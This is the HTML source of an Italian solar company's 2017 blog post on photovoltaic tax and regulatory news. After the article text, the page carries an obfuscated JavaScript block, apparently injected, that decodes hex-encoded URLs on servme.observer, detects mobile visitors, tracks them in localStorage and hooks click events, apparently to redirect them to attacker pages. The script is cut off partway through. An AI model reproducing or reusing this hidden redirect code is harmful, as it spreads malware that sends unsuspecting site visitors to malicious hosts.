var dtLocal = {"themeUrl":"https:\/\/relabenergie.it\/wp-content\/themes\/dt-the7","passText":"Per visualizzare questo post protetto, inserire la password qui sotto:","moreButtonText":{"loading":"Caricamento...","loadMore":"Carica ancora"},"postID":"23794","ajaxurl":"https:\/\/relabenergie.it\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/relabenergie.it\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"19b43ecb52","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":120},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":220,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/relabenergie.it\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1100,"secondSwitchPoint":768,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/relabenergie.it\/wp-content\/uploads\/2017\/04\/fotovoltaico-sistemi-di-accumulo-tesla-manutenzione-fotovoltaico-pulizia-prezzi-pannelli-solari-pratiche.png\" srcset=\"https:\/\/relabenergie.it\/wp-content\/uploads\/2017\/04\/fotovoltaico-sistemi-di-accumulo-tesla-manutenzione-fotovoltaico-pulizia-prezzi-pannelli-solari-pratiche.png 80w, https:\/\/relabenergie.it\/wp-content\/uploads\/2017\/04\/fotovoltaico-sistemi-di-accumulo-impianti-elettrici-pulizia-fotovoltaico-moanutenzione-pannelli-fotovoltaici.png 160w\" width=\"80\" height=\"80\"   sizes=\"80px\" alt=\"Relab\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/relabenergie.it\/wp-content\/uploads\/2017\/04\/fotovoltaico-sistemi-di-accumulo-tesla-manutenzione-fotovoltaico-pulizia-prezzi-pannelli-solari-pratiche.png\" srcset=\"https:\/\/relabenergie.it\/wp-content\/uploads\/2017\/04\/fotovoltaico-sistemi-di-accumulo-tesla-manutenzione-fotovoltaico-pulizia-prezzi-pannelli-solari-pratiche.png 80w, https:\/\/relabenergie.it\/wp-content\/uploads\/2017\/04\/fotovoltaico-sistemi-di-accumulo-impianti-elettrici-pulizia-fotovoltaico-moanutenzione-pannelli-fotovoltaici.png 160w\" width=\"80\" height=\"80\"   sizes=\"80px\" alt=\"Relab\" \/>"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://relabenergie.it/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.12.2" id="dt-above-fold-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://relabenergie.it/wp-json/" /><link rel="alternate" type="application/json" href="https://relabenergie.it/wp-json/wp/v2/posts/23794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relabenergie.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://relabenergie.it/?p=23794' />
<link rel="alternate" type="application/json+oembed" href="https://relabenergie.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelabenergie.it%2Fnovita-2017-fotovoltaico%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relabenergie.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelabenergie.it%2Fnovita-2017-fotovoltaico%2F&#038;format=xml" />
<link rel="pingback" href="https://relabenergie.it/xmlrpc.php">
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://relabenergie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="canonical" href="https://relabenergie.it/novita-2017-fotovoltaico/" />
<meta name="description" content="Scoprite tutte le novità 2017 fotovoltaico, tutti i punti positivi, dalla detrazione fiscale del 50% dai nuovi impianti alla..." /><meta name="title" content="Novità 2017 Fotovoltaico Scopri tutte le informazioni | Relab" /><link rel="icon" href="https://relabenergie.it/wp-content/uploads/2017/04/fotovoltaico-domotica-impianti-elettrici-sistemi-di-accumulo-relab.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://relabenergie.it/wp-content/uploads/2017/04/fotovoltaico-domotica-impianti-elettrici-sistemi-di-accumulo-relab.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
/*breadcrumbs background color*/
.page-title .breadcrumbs {
background-color: rgba(0, 0, 0, 0.05);
}

/*microwidgets near main logo - margins*/
.classic-header .branding .mini-widgets {
margin: 4px 0 0 0;
}
</style>
</head>
<body id="the7-body" class="post-template-default single single-post postid-23794 single-format-standard wp-embed-responsive the7-core-ver-2.7.9 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-small-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-11.12.2 dt-fa-compatibility wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
<!-- The7 11.12.2 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets full-height full-width dividers surround shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Relab</div>
	<div id="site-description" class="assistive-text">Fotovoltaico</div>
	<a class="" href="https://relabenergie.it/"><img class=" preload-me" src="https://relabenergie.it/wp-content/uploads/2017/04/fotovoltaico-sistemi-di-accumulo-tesla-manutenzione-fotovoltaico-pulizia-prezzi-pannelli-solari-pratiche.png" srcset="https://relabenergie.it/wp-content/uploads/2017/04/fotovoltaico-sistemi-di-accumulo-tesla-manutenzione-fotovoltaico-pulizia-prezzi-pannelli-solari-pratiche.png 80w, https://relabenergie.it/wp-content/uploads/2017/04/fotovoltaico-sistemi-di-accumulo-impianti-elettrici-pulizia-fotovoltaico-moanutenzione-pannelli-fotovoltaici.png 160w" width="80" height="80"   sizes="80px" alt="Relab" /><img class="mobile-logo preload-me" src="https://relabenergie.it/wp-content/uploads/2017/04/fotovoltaico-sistemi-di-accumulo-tesla-manutenzione-fotovoltaico-pulizia-prezzi-pannelli-solari-pratiche.png" srcset="https://relabenergie.it/wp-content/uploads/2017/04/fotovoltaico-sistemi-di-accumulo-tesla-manutenzione-fotovoltaico-pulizia-prezzi-pannelli-solari-pratiche.png 80w, https://relabenergie.it/wp-content/uploads/2017/04/fotovoltaico-sistemi-di-accumulo-impianti-elettrici-pulizia-fotovoltaico-moanutenzione-pannelli-fotovoltaici.png 160w" width="80" height="80"   sizes="80px" alt="Relab" /></a></div>

		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration gradient-hover"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23575 first depth-0"><a href='http://relabenergie.it/fotovoltaico/' data-level='1'><span class="menu-item-text"><span class="menu-text">Fotovoltaico</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23572 depth-0"><a href='https://relabenergie.it/sistemi-di-accumulo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sistemi Di Accumulo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23573 depth-0"><a href='https://relabenergie.it/pompe-di-calore/' data-level='1'><span class="menu-item-text"><span class="menu-text">Pompe di Calore</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23587 depth-0"><a href='http://relabenergie.it/monitoraggio-fotovoltaico/' data-level='1'><span class="menu-item-text"><span class="menu-text">Monitoraggio fotovoltaico</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23588 last depth-0"><a href='http://relabenergie.it/pulizia-fotovoltaico/' data-level='1'><span class="menu-item-text"><span class="menu-text">Pulizia Fotovoltaico</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://relabenergie.it/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/relab.fotovoltaico/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a></div></div>
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23575 first depth-0"><a href='http://relabenergie.it/fotovoltaico/' data-level='1'><span class="menu-item-text"><span class="menu-text">Fotovoltaico</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23572 depth-0"><a href='https://relabenergie.it/sistemi-di-accumulo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Sistemi Di Accumulo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23573 depth-0"><a href='https://relabenergie.it/pompe-di-calore/' data-level='1'><span class="menu-item-text"><span class="menu-text">Pompe di Calore</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23587 depth-0"><a href='http://relabenergie.it/monitoraggio-fotovoltaico/' data-level='1'><span class="menu-item-text"><span class="menu-text">Monitoraggio fotovoltaico</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23588 last depth-0"><a href='http://relabenergie.it/pulizia-fotovoltaico/' data-level='1'><span class="menu-item-text"><span class="menu-text">Pulizia Fotovoltaico</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg breadcrumbs-off breadcrumbs-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Novità 2017 Fotovoltaico</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-23794" class="single-postlike circle-fancy-style post-23794 post type-post status-publish format-standard has-post-thumbnail category-fotovoltaico category-3 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="11:52 am" href="https://relabenergie.it/2017/06/09/"><span class="entry-month">Giu</span><span class="entry-date updated">9</span><span class="entry-year">2017</span></a></div><span class="fancy-categories"><a href="https://relabenergie.it/fotovoltaico/fotovoltaico/" rel="category tag" style="background-color:#;color:#;">Fotovoltaico</a></span><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201200%20600&#39;%2F%3E" data-src="https://relabenergie.it/wp-content/uploads/2017/06/novità-2017-fotovoltaico-relab-1200x600.jpg" data-srcset="https://relabenergie.it/wp-content/uploads/2017/06/novità-2017-fotovoltaico-relab-1200x600.jpg 1200w" loading="eager" style="--ratio: 1200 / 600" sizes="(max-width: 1200px) 100vw, 1200px" width="1200" height="600"  title="novità-2017-fotovoltaico-relab" alt="fotovoltaico Cagliari pannelli solari assistenza servizio pulizia Rebel" /></div><div class="entry-content"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Scopri Novità 2017 Fotovoltaico</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Italia Solare: tutte le novità positive per il Fotovoltaico</p>
<p>Oltre alla conferma della detrazione fiscale del 50% per nuovi impianti fotovoltaici installati in ambito residenziale, le altre novità riguardano:</p>
<p>&gt; La definizione per le aliquote di ammortamento per gli impianti fotovoltaici afferenti alle partite IVA, quindi commerciali e industriali;<br />
&gt; La pubblicazione da parte del GSE del nuovo documento tecnico di riferimento per la manutenzione e l’ammodernamento degli impianti fotovoltaici esistenti;<br />
&gt; L’eliminazione della procedura di qualifica SEU;<br />
&gt; La pubblicazione del Decreto per lo sviluppo delle rinnovabili nelle Isole Minori italiane.</p>
<p>Vediamo in dettaglio quali sono i principali vantaggi di queste tre novità.</p>
<p>SUPER AMMORTAMENTO &#8211; Con la Circolare 4/E l’Agenzia delle Entrate ha fornito indicazioni circa le aliquote di ammortamento per gli impianti fotovoltaici e l’applicabilità del super ammortamento agli stessi.<br />
Secondo la Circolare le componenti impiantistiche, escluse dalla determinazione della rendita catastale degli immobili ospitanti le centrali fotovoltaiche ed eoliche, non possano essere considerate “beni immobili” nel senso inteso dalla circolare n. 36/E del 2013 ai fini della determinazione dell’aliquota di ammortamento.</p>
<p>Quindi, le componenti di natura essenzialmente impiantistica (tra i quali ad es. i pannelli fotovoltaici), con funzioni produttive e che non risultano attribuire all’immobile nel quale sono collocate una utilità apprezzabile sono ammortizzabili con il coefficiente del 9% previsto dalla Circolare 36/E/2013 per i beni mobili e, quindi, al ricorrere di tutti i requisiti della legge, possono beneficiare del c.d. super ammortamento.</p>
<p>Diversamente, i costi afferenti le componenti immobiliari delle centrali fotovoltaiche sono ammortizzabili ad aliquota del 4%, parimenti prevista dalla Circolare 36/E/2016.</p>
<p>&nbsp;</p>
<p><strong>IL NUOVO DTR</strong> &#8211; A fine febbraio 2017 il GSE ha pubblicato le tanto attese linee guida per la manutenzione e l’ammodernamento tecnologico degli impianti FV incentivati dai vari conto energia. Il GSE ha accolto i suggerimenti di ITALIA SOLARE di semplificare le procedure di comunicazione e di autorizzazione per l’ammodernamento degli impianti e di non prevedere requisiti vessatori in relazione alla sostituzione degli inverter; gli inverter usati in sostituzione devono essere conformi a quanto richiesto dal gestore di rete.<br />
Con le nuove regole è possibile aumentare l’efficienza dell’impianto a parità di potenza, senza riduzioni della tariffa incentivante ed è consentito l’utilizzo di componenti rigenerati.</p>
<p><strong>QUALIFICA SEU</strong> &#8211; In applicazione del decreto legge Milleproroghe, a partire dal 1 maggio 2017, non è più necessario presentare richiesta di qualifica per i sistemi efficienti di utenza (SEU e SEESEU). Una semplificazione procedurale che snellisce la burocrazia.</p>
<p>Infine, novità dell’ultim’ora, è stato pubblicato il lungo atteso Decreto Isole Minori. Il provvedimento definisce gli obiettivi quantitativi del fabbisogno energetico delle isole in questione da coprire attraverso la produzione di energia elettrica e termica da fonti rinnovabili, gli obiettivi temporali e le modalità di sostegno degli investimenti necessari alla realizzazione</p>

		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x59\x61\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x54\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x49\x49\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4e\x6e\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x6e\x79\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x6c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x56\x4d\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x45\x47\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x50\x67\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x54\x74\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 